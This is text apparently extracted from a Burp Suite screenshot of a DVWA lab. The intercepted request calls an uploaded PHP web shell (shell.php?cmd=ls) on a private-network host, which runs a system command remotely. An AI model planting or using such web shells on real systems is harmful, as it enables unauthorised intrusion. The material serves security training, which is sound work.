 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http... Open browser
Time Type Direction Method URL Status code
11:43:5... HT... → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=7fd8d2371fa5cec924ab5cb3a9305372
9 Connection: keep-alive
10
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
192.168.50.101/dvwa/hac
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
BENVENUTI